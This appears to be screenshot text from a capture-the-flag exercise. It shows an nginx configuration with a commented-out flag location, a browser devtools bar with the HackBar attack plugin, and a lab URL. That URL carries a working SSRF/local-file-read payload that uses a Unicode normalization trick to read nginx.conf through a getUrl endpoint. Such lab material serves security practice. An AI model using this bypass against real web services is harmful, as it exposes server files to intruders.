 server { listen 80; location / { try_files $uri @app; } location @app { include uwsgi_params; uwsgi_pass unix:///tmp/uwsgi.sock; } location /static { alias /app/static; } # location /flag { # alias /usr/fffffflag; # } }
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights EditThisCookie HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://d2cf00d5-b2b2-49aa-afea-6201e12a9c7d.node5.buuoj.cn:81/getUrl?url=file://suctf.c℆sr/local/nginx/conf/nginx.conf